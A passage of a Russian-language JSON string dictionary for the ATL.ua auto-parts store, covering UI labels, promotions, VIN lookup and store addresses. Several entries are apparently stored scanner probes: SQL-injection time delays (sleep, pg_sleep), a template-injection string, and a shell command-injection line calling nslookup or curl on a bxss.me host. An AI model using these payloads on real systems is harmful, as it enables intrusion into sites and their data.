198766*667891)","226f27458f29ac6faa0c0d2152f1c7f7":"Свободная доставка-поставка-ANSWER-4","2284645c7d7ffa0d359593e60d63a48f":"Сигнальный жилет","2299a4d02b1527369a998f6fc54745a4":"Список","229ea09532bbac03836d7eb96febcf38":"от 14 месяцев","22ae29d437747561a24aeaf844ef835b":"Извините, товар","22b1c8e9f8eed565c37ebdaaaaedba4f":"Тип двигателя","22c585f75c24d937f90165dc341b1dbd":"отзыв","22d442b80ee4debec8e13e36a9d4c0c2":"Что входит в комплект","22d667f2b8197d65e5be5d22b418a39f":"Интернет-магазин ATL — Фильтры WIX для любой техники","22fc4df12396069afa7a285f5856811f":"Спортсмен","23138ae3f475ad7a59fb4a13f1a954af":"Совместимость с автомобилями","2327bd347508ef0c14700a3c3ddb6c3d":"Действенные, индивидуальные советы по оценке соответствия помещения","2329fe1224c4b61a53114683c0f08b16":"Выбрать фильтр","2364996cfe72f6fef6b0f8968da58ebb":"≻ AMIO • Широкий выбор товаров для комфортной зимы от бренда AMIO в АТЛ | ATL.ua","23a68b6b89412430bc5b94dd09a51bc3":"0-100 км\/ч","23a9920a420bf497c0fada17b8345824":"Получить расчёт","23acc06e52bf542dc82562ddddb50f59":"Прибыль","23c9d9beb9620eac2b3260817e1fcd6c":"Модель","23e55d3fded3252d62e1659ab5e0049a":"04073, Київ, вул. Петропавлівська, буд. №18","243dc6db568cb1ee316260057f930546":"АТЛ в Украине","2470323333333239db55224df8f820a8":"до 14:00","24761a748cabeed29256c2ce17ceaef9":"Корпоративным клиентам","248282359139ec6c636efe7132e843bf":"Выберите моторное масло и масляный фильтр","248e68f30b12c74b9e8f443a842e308a":"Мы регулярно будем предлагать вам рекомендации ?? чтобы вы всегда были в курсе состояния вашего автомобиля, и могли вовремя предотвратить дорогостоящие поломки в будущем.Теперь вам не нужно об этом думать, — мы обо всём позаботимся!","24b1c2e46a81e8ba2dbec4f3bdc39153":"Акции","24f84f1f41cb7a13bafb6a8d13e38071":"Омыватели стекла","2511537cf6b8eb94d0515326757e1dfc":"5-звездочный рейтинг безопасности","252d601fadd75eba972d2dc0bfb22e67":"цена","25352e60b34e8cf8df7dd2949a03d5a3":"Аккумуляторы WESTA","253f912876f291a5eeb4704c08825062":"Отправляем в день заказа","25418a362ff969886f39b7d46c0fb09b":"В корзине вы сможете его выбрать","25596da947b35445666627c99c4db511":"Email-рассылка","257a7675c4de6732049a6df12a39974e":"лет","258bf7f028c561bf459c39975c430154":"Все наборы содержат необходимые инструменты и аксессуары, которые помогут Вам в пути и сделают поездку максимально комфортной.","258fc4c926f904162aec91b0ae85b99f":"Заявка отправлена","25cd9867b47bc2e35d967bbc57749f3d":"Франшиза","25e6435f4ea07d11dc16af6f71c63170":"осталось","25e8d84b5289cd88e18282fed67af5a5":"Различные комплектации","25eb88feffa0526f82ab49dc3cda467c":"Очистители и промывки","25f99e240923e108084b2f2f41137a4d":"По категории","260f13c91784c3cc2a58fb76f9f70f1e":"Работая в АТЛ – Автосервис вы получите: стабильную и конкурентоспособную зарплату, профессиональный рост и развитие (тренинги, курсы), современное оборудование и технологии, карьерные возможности, комфортные условия труда, социальные гарантии и бонусы, дружественный и сплоченный коллектив","26107972ce8fc7cbec5bce420f2c66d0":"Доставка в \"&&sleep(27*1000)*ojasrj&&\"","264b416e8f6ccdb6e46941d0f9ab9721":"Диагностик","2656a27450bb890521e84a0f10c45420":"Скидка 5% уже рядом! Оформляйте заказ, а наш менеджер поможет в предоставлении скидки на заказ.","266e1af44115e4eb758caa35c621ea30":"Стяжные ремни","26ad82adcec13e0196a0be0c808f97e7":"Автомобильные инверторы","26b38a86fb41cedf566ce2b3cd66a833":"Выберите параметры шин","26dbd958e87da58774ecfe8c9edef397":"Огромный выбор","26ebaef5aa6c3bbedb9934ca12e8d7e4":"Клиентам","26f78e5047082c57bb2b048956aaa5a0":"Закажите подбор автомобиля из Америки","2732471ff74353903cd76d2088210b4d":"Начинайте зимний автомобильный сезон вместе с АТЛ. Мы подобрали для вас товары и услуги, которые максимально обеспечат комфортную и безопасную эксплуатацию вашего автомобиля.","27328701d9e589839cdcd0f93f2cbcee":"Акция действует с 01.03.2023 по 30.04.2023. В этот период вам необходимо как совершить соответствующую условиям покупку, так и пройти комплексную диагностику в рамках акции. \r\n\r\nПри комплексной диагностике авто проверяется система управления, тормозная система, выхлопная система, производится проверка уровня технических жидкостей и так далее. Более подробно ознакомиться с перечнем выполняемых услуг можно по соответствующей ссылке: https:\/\/atl.ua\/avtoservis\/kompleksnaya-diagnostika-avtomobilya","273366c763c8e16eacd6a45948eb14ce":"модель двиг.","27591f88c5aadc1d0dbaaa22866d2e25":"Скрыть полное описание","275da7d4e945dc43ee1872ed681a4c7d":"Двигатель и система выхлопа","277b6e8a6e161aadd223e44571d4e5fa":"Гарантия на запчасти и услуги","277ee8970428aaea4a5d29051855ca2b":"Спасибо. С Вами свяжутся в ближайшее вермя","278d0faf98f5edd62ba43a49313e3a52":"Изменение номера телефона","27bc82b990bea5819e287c96512eb62d":"Документы для растаможки","27deea58d495358e756a04c446649ba7":"Каталог товаров:: Ничего не найдено","27fbc6008170c39e93e1e0f24c94dc42":"Он включает в себя все товары из пакета \"Базовый\", а также дополнительные аксессуары, которые помогут в более сложных случаях.","2811d8b387aff17979eb1a172f6394e8":"Перейти в гараж","28152cf934b71cff93427eccfe4cb928":"Преимущества:","282d8cca76f17e229c4bd7d4430fdda1":"Автомобильный компрессор 12V","2838705a64e36684b85d0f3a030d91a7":"Дюймов","284ea151ee7cd54f85236c866590312f":"Ко Дню","284eca619a6db4af1298816db3eedfb5":"Войти через Google","287a2ae9103992326bf0f4e7e484921c":"Последние несколько лет спрос на авто из Америки существенно повысился. Одновременно возникла необходимость и в комплектующих для таких транспортных средств. Автомобили которые были сделаны для рынка США, часто имеют ряд технических отличий от Европейских вариантов. И очень часто, когда какие-то детали от европейской модели на подходят на аналог машины сделанной для США. Поэтому актуальность поиска оригинальных и аналог для таких авто, актуально как никогда.  Запчасти на американские авто по vin также можно подобрать у нас. Как вариант - самостоятельно найти запчасти по номеру авто в каталоге или же обратиться к менеджерам, которые помогут решить вопрос.","288b2409b850625c68f88f30593bbc18":"Прозрачность в деловых и финансовых отношениях","2891ceaa53632f91a253426cd29daa37":"Сумка органайзер с логотипом АТЛ","28936a541b4740eb99d586c04cff0453":"двигатель с разделённой камерой сгорания","28bde2f249ea1c853c3fc42021e8287f":"Наличие, шт","28d76f1d0e0373e525126b9489c48f24":"тягач","28fa7860e12b2aedb496b60468920df8":"Обучение персонала","28fdf8dc9c0b801dc2afbaeedefd2ce3":"Что это за система и как узнать каталожный номер запчасти по вин-коду","291fd940b4c0034496a50a1b142472dc":"(до события, которое наступит ранее)","2928e19c705428df3c9f1e6d4ea8042f":"телефон","292ff57aa4b0e579d43fa6be5a54af17":"Параметры не найдены","293b12262693a3a68b0c3badef25098a":"Детальней","2965a4a44285b1274975714669a3b333":"Внешние аккумуляторы","296e2e61a12a7c05e5bb2f4817e92038":"Активное ведение социальных сетей (Facebook, Instagram, TikTok)","298c25478f39bf5242f7a2b49df9c750":"Дальность: [д] км","2990c438b495eed9c5ac28dee1a0ea88":"программного обеспечения","29b93097f053f2333b316fc2a99afa16":"Привод на передние колеса","29caffcd62aa4deffca63067143d3947":"Для данной марки поиск доступен только по VIN номеру. Пожалуйста, укажите VIN номер или свяжитесь с менеджером офиса продаж.","29cdab7a6e2453fd8f1524c8fd6636fe":"Показать все","29deda89b3a15f1e394f0f2550d64053":"Позвоните мне!","29e7a8736f5a65a926fb7201c2c58647":"Сделай ТО в АТЛ с фильтрами WIX и выигрывай подарки!","29fb73024c0cc732026c2f32bd9de5b5":"Полная и точная информация об автомобиле упрощает подбор запчастей","2a0e2d09bcb61c31d6447a0c047e3a04":"больше 10 лет","2a136eefc6bf6b61bd852d24a402bdff":"Http:\/\/bxss.me\/t\/fit.txt","2a175c27106b87befa6777bb1da6bf48":"Показать","2a21ad1ad9a3ccfcac40199798a5d5d9":"Добавьте свою личную информацию и управляйте паролями и связками с социальными сетями отсюда. Это поможет при следующем заказе не вводить всю эту информацию каждый раз заново.","2a2513fc0889dc84ec6adc149031f7c1":"Продолжить покупки","2a263369fd2c84eb1a9dba05fb73d58a":"Под замком","2a3eaea48d6832d1f87de44225eabc31":"Выбрать способ доставки и оплаты","2a49b3ffc646143f2da0d9e830c27ce8":"Быстрый заказ","2a5fd9114de62348521406c6b6b78470":"Подбор по автомобилю","2a721919fb30b8194cdda2500372ebb4":"Минимальное количество для покупки:","2a731d8ac5e3f8c1ef34592d6afeef89":"В чем преимущества поиска запчасти по номеру","2ab6b332732e9613aa1f5e4579ac4f58":"Обратно в меню","2ac3735d2c88d75d06a4becbbaac916e":"Поскольку акция действует по всей сети АТЛ, вы можете купить товары в любом магазине АТЛ по Украине в т.ч. в интернет-магазине, а пройти комплексную диагностику – на любом СТО АТЛ.","2accdeceb5c320930d3ffd5bf16cd95c":"Все марки","2ad3ff857aca91ed5a0e28b986a992cc":"Выбор города поможет вам получить актуальную информацию о товарах, услугах и их ценах в вашем городе и сохранит больше времени для вас.","2ae4dd042e3c9b78ad29a5705961b91e":"Спасибо за ваш отзыв","2aef54e7f025190c1e521ac3b8736877":"Прикрепите фото, перетащив их в эту область или","2af71ff00b69145ccccd98a4a02e81b8":"Оставить отзыв","2b02caddb199f024c4a10c37660db0a1":"Выбрать","2b073d8335d62895b9ce7a7e9339709e":"Выбрать нужное масло и фильтр","2b0a96733dda50969e09ad76f84e6bfb":"Автомобильные принадлежности","2b0b0225a86bb67048840d3da9b899bc":"Назад","2b192d751bfe3fa6de3361d6fc4ca992":"Зная гос номер мы попробуем найти VIN-номер Вашего авто, который откроет доступ к истории обслуживания и каталогов оригинальных запчастей.","2b1accf60c159616afad0b310f6c49c0":"ОК","2b1c7a5b1bc52d61b996c5468d42b7d4":"Уровень и состояние масла в МКПП и АКПП","2b2422492f9e297c16b2198e9bd92907":"Товар добавлен в сравнение.","2b2fd6c6613481c5a6969a515b49c83a":"Направление:","2b33fa76e45905356f4c32997a167d0c":"\"dfbzzzzzzzzzbbbcccccdddeexca\" .replace (\"z\", \"o\")","2b431eb168dadff20c5507ece22ae4ee":"1}} \"}} '}} 1%>\"%>'%> <%= {{= {@{#{$ {dfb}}%>","2b5788c1e4fb0660fc75639e4d2fbef9":"Добавьте информацию по Вашему авто и мы добавим их в ваш личный кабинет:","2b5c596503f24d1000800f36a5a43320":"Выбрать другой в","2b6764613f6d0840ecfdf453014959e3":"нет в наличии","2b9c8f136baf85d2a389afb59a184d66":"Замена аккумулятора","2bbd76998f83a02c01655e09376727a6":"Хочу такое авто","2bc32648047b97d5b845247891f10755":"Заполните форму ниже и мы поможем вам с подбором.","2bdab239dc8082917ca21659c97c5f2d":"Авто под ключ из США","2bdfa2ae33af83912561b9b7c0df2889":"Заполните лимит правильно","2c0c2eb599aab4750d92ab81318cd817":"Автомобильные аккумуляторы","2c184c1d477e6fb9fcc1488fb763b331":"Трансмиссия","2c27160846b289d8e2d152950fcdff42":"Современный дизайн-проект и брендбук для безупречного вида вашего бизнеса","2c29bd35aae00889d9bfa329d7d9e1fa":"Довольных клиентов","2c41398469805afe15e10ed496c850ac":"Отзывов еще нет – ваш может стать первым","2c5461dee3add8fe9c9e803e1de003c5":"Удалить профиль","2c9ae1dc07b3a375805de28a22ae8473":"показать все","2ca2dd872388efe98627b4e8e8aac127":"Принимаем заявки онлайн 24\/7","2caa44e1bb8c4d63ed9d1840b6082fb3":"Эл. адрес","2cd844110d28e3bcfa13e55927643a88":"Применить","2cdac64a5e3c5369e19d734ef1672311":"Скидки на летние шини","2ce10aa3019564bc576cc48f1239e43f":"бесплатно","2d0847acdd5b752ae22779ebca3b60c5":"Год","2d1a4e5e7ef0dfdf80451d545f0ebdde":"Показать еще 2 товара","2d27424accf6ca18a5c4b75d128442b2":"≻ Рождественская распродажа • Купить товары на рождественской распродаже в АТЛ | ATL.ua","2d46f36e5b6490dbc8b78f6e8dd5f122":"Файл","2d55bd736466d53db2e8dc69203509b7":"первый визит","2d5f4ef4273560cedae741268dd25172":"Тонировочные пленки","2d60a9535174da9ed6ce678b9060a8cf":"Снят с производства","2d736785183c28a3bbb21c975b0753e1":"Субота:","2d9774da6609c0a11ca091ededd1c502":"Знакомство","2daa7023cebeca0eb9c97ab2fa449d78":"Доставка в 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","2dce58bfb778f82bd4c2d7ddb0cb503c":"Eщё товары","2de1e20ebd17701e95eb514c8d3f598b":"Списком","2dece8fa6f01f6bc63b6c30733cdcd68":"Клапан","2dfc99f6fbaa6bfa4b20582c86ce07c6":"Перейти к каталогу","2e1a515164f9b782ffba193177223897":"Готовься к зимнему сезону вместе с АТЛ","2e4715bccddce68e1ad91f9bb7c2268e":"Термокружка Albania от бренда Line Art изготовлена из нержавеющей стали и пластика и предназначена для ежедневного использования на работе, во время прогулок по городу, путешествий.","2e4d49e64969f44bcdb8496f7fb685c8":"Порекомендуете ли вы АТЛ знакомым?","2e4e67825fcfa2a84b1410713f3d5d1b":"Заказать подбор","2e4ee85e58dcb1656f3c27badf63c3b3":"Товара нет в наличии в магазине. Для отправки заказа в этот магазин оформите, пожалуйста, заказ","2e53487e8698b90df6240deff093c552":"На карті:","2e57f4048181ec8f3fdde5ebba63c950":"По рейтингу","2e74e2f490bc21e1e62b410570c4dbb5":"Расшифровка даты изготовления аккумуляторных батарей ТМ WESTA и ТМ EXTREME","2ebd4da1fde5c9d3f9dc46c363245da7":"Держатель для огнетушителя на липучке","2ec4d512499c829c272a6b900fd061ba":"Результаты по запросу","2ef96253c638ddce947990f4e410757e":"Цена на рынке Украины","2f03d43162496ca608ea380822551263":"Добавить вин номер","2f4c9f687962b46ec9f793cf723057e8":"Код введен неверно","2f57489d6b0c21bff01e11286835f4e6":"Вс: 10:00 - 17:00","2f63fa9e3da884fdc879f78010505a48":"Плохо","2f82ac80889f2b9f230a2fa402a764e3":"Вы уверенны что хотите удалить список","2f884b41fe8b0f3ff6420fb84ce7872c":"Фильтр","2fa2a0ae43ad578e703fb05ee9ea787a":"Поддержкой Ваших клиентов через наш Call-центр","2fadcb329c6f1fa6ee9264eb1fa2cce4":"Выберите двигатель","2fb949cdd02cfda6e26abd1a1f20a7ae":"Новый телефон","2fc709fd57396505732cfc88f8815955":"РАСШИРЕННЫЙ","2fc783b1b0caca3b97ea8fc75c6070d4":"Зарядки для аккумуляторных батарей","2fd55d516a560a4883fbace65412f7f7":"* На акционное предложение летней шины со скидкой до -50% \"Оплата частями\" не распространяется.","2fdee842e6fa7d54b1554924bfbd8a60":"ОБЗОР БАЗОВОГО НАБОРА","3020218808c7efc37c014e5002eca6a7":"$ (NSLOKUP -Q = CNAME HITUWDDFBKLYKB0395.BXSS.ME || CURL HITUWDDFBKLYKB0395.BXSS.ME)","303829ec393e2ce7a19550ac01ef1f6c":"БАЗОВЫЙ","304bf65e6195579e2fc835e7f91173c4":"Подберем шины для вашего автомобиля","3084a3490dbf7314e98529aadb6e906e":"Мы рады, что вы заинтересовались возможностью стать частью нашей команды и ждем вашего резюме:","309a9d0e4bacf23008c307a46be07dc1":"По Вашему запросу вакансии не найдены","30a7ec1a13d495db7bedbba46a72c600":"Успей принять участие!","311edb9e98386d51723114454e28d71e":"Отдел франчайзинга АТЛ","312fa344f20e534cac1b8a35a9feb9ae":"от 1 250 000 грн.","3146e8f2b7f53e9a0315a314b696d22e":"У Вас ещё нет списков желаний","315e19bf5186b31e34fd4b833b97f1f7":"Николаев","3180059dc357f46c7f0495f1275318a7":"Объем","3194746148fd61958bfeba01d327af7b":"Сейчас придет звонок c номера","31962575e4913f378c33b6a19c12801c":"Самый быстрый внедорожник","319885be2e3df5f160d7d87c0c5090fc":"Цепь","31b1c4195bff8491714a110ccaea714c":"Мультитулы","31bccd533217ba8b53af943aaa13d3ea":"Не знаете какие параметры дисков выбрать?","31c7795948abeb102a8ad98d62a3794d":"Закажите подбор запчастей по VIN","31d45e08f3b00e03edf3fa5a2f035d44":"Добавление обслуживаний с других автосервисов","31f32797fbc3558b300a5962a72e1d8a":"Наш менеджер свяжется с Вами в ближайшее время.","31fe6a1253d089b01baa93b3840d01e0":"Комплексная диагностика в подарок!","320ab8283769a63f98d34642d96aaf3f":"Уточняйте цену","32190c4668c8b9de70c3c9359292fdeb":"Рекомендации и критерии поиска высококвалифицированного персонала","321a6761307235a9987ce0e775230835":"средняя зарплата сотрудника","321f944b5bbb4301587efb5a067379f0":"Профессиональные и дружная команда","325ecbe1ad28cc473d73793b073b4a0c":"РАСШИРЕННЫЙ – ДОПОЛНИТЕЛЬНЫЕ ВОЗМОЖНОСТИ","3263223921e22e9aeadc4ce8e845329b":"Комплектующие к пуско-зарядному оборудованию","326c3df80652b5f78ab80ab267d9ec71":"и обучение персонала","327c012ed85609f0503cdd3f643d3a3b":"Год выпуска","327ed481299a977e3ea1359a0021e4c3":"Какой рюкзак вы получите в подарок?","3291384cd59fe8e944fc9ad866c2afee":"Акустические системы \/ Автозвук","32cf8f08e5835bc0e5c493333da0245f":"Фильтры WIX + моторное масло + сервис АТЛ - лучшая комбинация для правильного ТО.","32da1a40247ed999f23d0e345fda1d09":"Для получения литра масла в подарок остался один шаг! Выбирайте масло емкостью 4 или 5л, на которое действует акционное предложение и оформляйте заказ, а мы позаботимся о деталях.","32f06ec25c2aec071be6c4ec5d9cef25":"Мультиварка-скороварка","33228ce0007f353cee157dc1b48edfc7":"Аукцион","3332d66bf6b6be5989ad3a4992d6a0c9":"Бровары","3340a4ed46438194c57a5bf71fdcfa88":"Запчасти в наличии","338926bd78faa11c332b2af98915cfe8":"Чтобы быть готовым к любым обстоятельствам,","33afc6f58930285da1f1f0746e75671f":"Количество платежей","33c37e14dad313ed608ffe24e05f5b1f":"Автомобили из Норвегии","33e54c2f1de4528c8ca3abd61a22da70":"Выбранные услуги:","3403cbf5fddbb4a9920d06d8657c72be":"VIN-код - уникальный идентификатор, в который заложена важная информация об авто:","340be1dc9ba90648dc97744e22ec147d":"Проверить","3412e38497c6d71fb8d3a65b20a46466":"Выход на самоокупаемость*","341c252bef0468e0602c99150fd78f93":"Совершили ли Вы покупку?","3433c8d5083b642c1e2a211d3c897e5d":"Недостатки товара","343e601e1b16102f0886fe1979f34070":"Заказ создан","3452ffa881d721ca0de0f7559a753904":"Скидки до 30%","345805b88b9ca1e189fa11ea817e5666":"Тип","345e492b6b588fe7f0fd91b88467dbf5":"Зарядные устройства для аккумулятора","3471c266b53a612e941303511e7d123b":"Пожалуйста, авторизируйтесь","347dbe62af0a669f0ddb4a998311e097":"Безопасность вождения","3492253a325bdaff61e8e900b4b7b32c":"Как доехать ?","34951e62fe6c0948efe66ee643af1eff":"43020, Луцьк, вул. Рівненська, буд. №48а","349986e6a27b0bf3296a0ebc29f91708":"АТЛ подобрал все необходимое для Вашего авто - по выгодной цене!","349db26f06d65263befff10d32675d1b":"Автокосметика для салона","34ad345d09a38a148736ac174437f289":"во 2-й год работы","34bf4c492a1846fc206c941e8583de70":"Проложить маршрут","34c9f938836d0f20b6e5381651f2d0b1":"ещё раз через некоторое время","34e1413d659cf910494586bf9fbc727e":"Готово!","35044955818867ca2693fd49107c721c":"В наличии","3533af54e32511beface50eb5a1cfbc3":"Шаг 2 из 2. Выбор способов доставки и оплаты","353bc464df4283b236208b3bf8e25274":"Запрашиваемая страница не найдена на нашем сайте, воспользуйтесь навигацией, поиском по сайту или перейдите на главную страницу.","35441d9739ac99a961006d9d0d82aee5":"Промокод","357921586ab592fd175d8d52876db8aa":"Скажите что-нибудь","358017f52182e277135e6c9bdb001059":"Нажмите, чтобы сравнить.","35a436935bafb6d4def369b4b7541e4c":"Аккумуляторы стационарные","35a80284bb03a518a536412c90d7de76":"Цена с растаможкой","35c06bcd853c177c1f354f9157b688fd":"Замена резинок дворников","35dbd851ce8a5fafb78dcff2cd0aedbc":"Найдено","35dbfcc719a1645f9c36e37f80c34acf":"Ваш список желаний пока пуст","35e62cac388decc3504c202cffa45af9":"Отправить заявку","3607bc74ce66176479bc0fd753e1bb3f":"Менеджер проконсультирует и запишет Вас на удобный день и время","360b3aeaa223a014b66918ed22e677f6":"555 км","360df424543b9a314388ce147a1323c8":"галогенные, ксеноновые и LED-лампы для любых моделей авто","366bc0446f791c5ae4bc77b4bf59242f":"Предложение действует исключительно при покупке трех и больше видов фильтров: салонного, воздушного, масляного и топливного. Приобрести можно как три единицы одного вида фильтра, так и три фильтра разного вида.","3677ee79e51454e8da26eb578c6c4e5c":"Безопасность","3686f521cf8f9d4d5cd4b95f80098ddc":"Мы делаем столько всего","368ca7654e1aca141fbb6d105b2a1dda":"Введите название вакансии","36971775f3dadfce851c1f74c105e18e":"Магазин-сервіс","36a8191fb43ca87ca6a73e75c66d9320":"Наши менеджеры подберут необходимые вам запчасти по телефону. Заполните форму и мы свяжемся с вами в ближайшее время!","36d60eec15d6c896e99491f25eba4b31":"занимает лидирующие позиции в мире в области технологий фильтрации.","36f9522380ca854e51ce2f2f17d9ee37":"Наклейки на авто","3709a792b30bd20d15abcd70ed955794":"тарга","37103ee62d657c633de05ef5694c5822":"Источники бесперебойного питания","371763e6a359dd721f64cb1733ea5d37":"Рулевых наконечников","371770f3fbdb5ce153193a6dd3eb37b9":"аши менеджеры подберут необходимые вам запчасти по телефону. Заполните форму и мы свяжемся с вами в ближайшее время!","3718d5e1b2ffa8b5ba3551a7d50df2a0":"Уточните модель","378ba83edafa153ab7e36ac262311b2f":"Личный кабинет - АТЛ","37b095b696e0fb48f09ad18553f02ff6":"товара","37bb262acade5432399827ba183364a8":"от 176 000 грн.","382492b1a3b0e1e9171ae16ca35012f9":"Сформированную ассортиментную матрицу с ценами","382a097961d7c5e690b6a5ce50e5f06c":"Очистить корзину","3854629e02d9f516d281de223b3ef788":"Введите промокод","3860fa00d5d262e0945606d0721d4c9a":"Антитуман","38a880beeb594c16a0c1a4869469db1e":"Удовлетворены ли вы сервисом обслуживания и качеством услуг?","38bb0dceaeccc88640465bf53a63481f":"Забыли пароль?","38c8af4d25c1091be902d68774826b08":"Добавить информацию про автомобиль","38ca0af80cd7bd241500e81ba2e6efff":"Описание","38d1f448af2e84820806dc8c181a297a":"Фонарики","38d728540a03722832191f1196cea73a":"Добавьте в корзину 12 бутылок объемом 0.5 литра и получите скидку 20%","38de5eb076c001b8ec2fc8532ef98dac":"Заводская комплектация","390c0e562bb46268499100e8439dc4b8":"Повторить заказ","3912e240acd67fef67235e77e1cedcee":"Промокод активируется после фактического выполнения услуги замены масла и фильтров в сервисе АТЛ.","392306e91b5b2b08488170c8876999f7":"замена технических жидкостей","39392055be24baef4982fd3227afcaac":"Укажите номер телефона который вы указывали при покупке на сайте, или сети АТЛ.","39755181d20bc6e1702a7ed8c1c266d0":"от 13 месяцев","3996dc0498a753c5c561a919187fbe6d":"без ограничений","399f2fcdbb0e95034860c715f6fbd844":"делает ремонт или плановую замену детали максимально быстрой, исключая трату времени на обмен или возврат, если она не подошла при заказе по марке и модели;","39bd81ba09bece7901b8884ca51dd4e4":"Шаг 1 из 2. Контактные данные","3a15c37de430ab713e79dfa65343848a":"Электрика","3a4b2ba55d5521de6d5e15e6d2c1ce4b":"Сб","3a6665d965124c97a5eeaa9c47e8cd73":"Доверьте нам подбор запчастей","3a67610c61ccf4155bc6e5224c83db70":"Аукционы США","3a6e1ed72a3fca69d13fc51880234b8d":"Запас хода","3a6eada575ec83b5eb20327d56f32052":"Только что приобрели авто и хотите обеспечить его комфорт и уход?","3a8962ce6ab0e40dcc0563da63a350a7":"Топливный фильтр","3a981c1d14320ccd9cfcbe90bd93f19a":"Закупка автозапчастей позволяет значительно экономить средства","3aa61992f349bf645825b08c248977e9":"Возврат и обмен","3abd40eaf1331b0e76ac3a3ebb809dfe":"Пускозарядные устройства для аккумулятора","3ad5875fb2e1f61ac8855b267593e8d8":"Наличие в магазинах","3b0c0110b3228b852cd21f40b56bd98f":"Запишитесь на сервис","3b1913989f1a538261b8abf5ffc88d4b":"Подписаться","3b38f03b234b67828dbc75778e8e5024":"привод","3b39a367631dad45de34b608ccccab04":"не добавлен в корзину","3b58e0a25b34ae203651a6bd0bb24fdd":"Оплата при использовании","3b73806b2a16dc855d8bb3c44892769f":"Подборка каталогов и услуг для осеннего сезона","3b75ce1a879ed293f3320196a07bab32":"22–28 листопада","3b7932e50603aa321c4a2611e2554d95":"Расскажите о своём опыте другим.","3ba9c05ff8a74814c0be958241120110":"Купить в оплату частями или кредит","3baa7f38cf585388b42e0ff5b513b8ff":"Отправляйтесь куда угодно с дистанцией до 500 км на одной зарядке","3bc0bb651fd1f5e6a8e2b2a1ea3fc69f":"61081, Харків, шосе Мерефянське, буд. №9а","3bc932d505433ed1f1cd7c626a5e2dc1":"Пробег не может быть меньшим или равным предыдущему значению","3bc96a53f0c3d729abe31ea873be5d14":"Такая технология гарантирует эффективное очищение воздуха от большинства загрязнений в салонном фильтре.","3bd3ea7460f305ad8674103f769537a9":"До -7%","3bd4c70d5d6173d40077cee3b5f04d43":"Введите корректный номер телефона","3be19f341a23aeb5709d499e1a55a16a":"Network widget : Как доехать ?","3c0ee4bacc905ad4abb857127975acfc":"Бонус","3c41d442de8a841b75b44de00602ca68":"Введите код","3c531f370614d3612996d54c85586363":"Последнее обновление:","3c73b90cbbc7fb1d13e33b6b04a20d14":"Профессиональное обучение персонала","3cabc20b79a60e0ff3dc73f159acf8cc":"объем двиг., л.","3ccea09db7892bfa1b01e60b70583bd4":"Тягач (фура)","3cd5be51c32e4cbe2420529485e9f08f":"61013, Харків, вул. Матюшенко, буд. №3б","3cf68417b031e9248803abae96149566":"Стандартизированное и эффективное управление персоналом","3cfbde7f18113ccd7a229206b84fbb3b":"Ваше имя","3d03eef3993868e37bc8056f1fc7e4e2":"Зависит от суммы заказа","3d0e28d032c972bfb6044a301f20d5ac":"Электронная почта успешно изменена","3d1736850b67457ee28915099c7ac2c3":"Доставка в -1 задержка '0: 0: 15' -","3d2f7ba48e834a50804b9b3102e0245b":"Купить в кредит","3d8beba97a983bc46807fbb272e9ebc9":"Значение должно быть больше","3d8d58dfd0699752067b011915c31076":"Все двигателя","3da3f14a4b59a6f1ed5da7c3f3f360c3":"Купите фонарик","3dca2e5cb00494aa92a7b1e9c4c6f86e":"от дорогих к дешёвым","3ddda6d2931d3f20ffc026d6d76459a9":"На головну","3de143fcac610a4d20125234f50b390d":"Производитель","3de5b25b0d35ad210a631ccb33608800":"Зарядные устройства для аккумулятора","3e11617b53b602221586098ae4fbcb5a":"Произошла ошибка","3e18a47ad635a6853352a32454390bef":"Автокраски и эмали","3e1d479db56c5b9e768ad11da0dabe6a":"Купи фильтры WIX в ближайшем магазине","3e46f3d88100c50d6fa167b3e55bddfc":"Салонный фильтр","3e47670682beacff3be6451e3597e2b3":"Доставка в hjx7bdh 'или 175 = (выберите 175 из pg_sleep (15)) -","3e525c8ccc8fdc190758facf017e48c8":"Не пользуюсь СТО АТЛ","3e760c0cb26cca1ca52d2a1993c82f9d":"Выберите марку автомобиля из списка. Если вам известен VIN, введите его в поле поиска сверху.","3edec3082391c3943249fd19fa5cdda5":"23. Ошибка добавления в корзину","3edfa9256bfc9964c5783ed755e9bbf8":"Сначала полезные","3eebafd4318b135042d3869d5a292e29":"имеет недопустимый формат.","3efcc39504f3f90c254e6ec9999e7304":"Добавить услугу","3f14b04495247efb4e6f4f6fc8b1ad2b":"поколение","3f34a617ceca19426da3343d81fe9ac0":"Код","3f3761459d4e8c9153281443d858abeb":"Администраторы запишут вас на удобное время, а ожидать выполнения работ вы можете в наших комнатах отдыха","3f3bccfd4da09e61a5d8e69fc4a7a32d":"Хочу автомобиль из США","3f412abac80a64251efa283ebb774bbb":"Средство для кожи не только очищает, но и увлажняет поверхность, сохраняя ее мягкость и эластичность.","3f5989813531f3eb91198de4a80a4ac1":"через","3f5b0cfae48e67c6089d2242aa690514":"откройте из файла","3f6d1361420710482149de515f9896ed":"Высокая защита от удара","3f7efa93b40b7e29a4a0d20af639f7ea":"Оставляйте заявку","3f853a48c25e2591414f252f45c7bac7":"Львов","3f96b8aaff28190dc87272f386649306":"Экстерьер","3fae708060e9a8f04f508e36c8d3350e":"От 0 до 100 км\/ч","3fbb819ed3a2d2ffea7df391875d7bd4":"Развернуть","3fcca6db2b69d32548b06b7286f48258":"По этому номеру ничего не найдено","3fd5ecb5776bb37373051b39f152c634":"Магазины АТЛ","3ff1f64dbabb8890203be43e8cc14db2":"Заказ подтверждаю","3ff3ba50afae29e742825e36d009b775":"Гос номер","40063285bae274dcefce5f3bd0e04cc0":"Ковры автомобильные","401fbf31c252e96097d8dfdb6e0a9270":"Отменить все","402e500a44ec4f1fa0595d0a7b5c702e":"сложный:","40554fa30f5dc88e877141569b2eca80":"пока не было","40567482aa7519537a9d446c188e5ee3":"Тюнинг","4060d6e174c7f13417ca947febd0bdc8":"При покупке всех товаров из набора \"Базовый\" действует скидка","4098bb2682660796029e68a9e2b5f136":"Заполните форму ниже","409bb8285f477aa3186cd742a822960a":"Воспользуйтесь возможностью приобрести TM Taurus в рассрочку \"Оплата частями\" на 3 месяца от","409bc624c270db94579a871e25f869a1":"Привод","40a1596e728dd348b87b26d2091c1a45":"Добавление авто","40a1d8a40e9291504d571797fc701ddb":"Акционное предложение от АТЛ! Только выберите нужное масло Valco объемом 1 л, добавьте в корзину и получите его бесплатно! Наш менеджер поможет выбрать нужное масло для вашего авто и оформить заказ с подарком!","40d4aa006b876842fb55051563079553":"Но это легко исправить","40f3b984baa505a644796857b99cb8ba":"показать основные","40f65da839237a5b7a04a3b9e2e06593":"Тормозные 